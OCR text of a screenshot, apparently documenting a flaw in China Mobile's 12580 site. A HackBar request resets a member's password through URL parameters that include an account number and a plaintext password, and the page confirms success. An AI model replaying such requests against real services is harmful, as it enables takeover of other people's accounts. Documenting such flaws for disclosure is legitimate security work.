 12580.10086.cn/new/member/loginReg_addPassword.do?memberno=309966993&type=findPassword&sitepassword=catr1234
百度
INT
SQL XSS Encryption Encoding Other
Load URL
http://12580.10086.cn/new/member/loginReg_addPassword.do?memberno=309966993&type=findPassword&sitepassword=catr1234
Split URL
Execute
Enable Post data Enable Referrer
and和 12580 一按我帮您
欢迎来到12580
欢迎您， 安全退出 | ? 帮助中心
让我们帮助您找回密码- 您忘记密码了吗？告诉我们您的身份，我们帮您立即登录。
身份验证 重置密码 完成
恭喜您，密码修改成功！
返回注册前的页面 12580首页 国内机票 国内酒店 我的账户
javascript:void(0)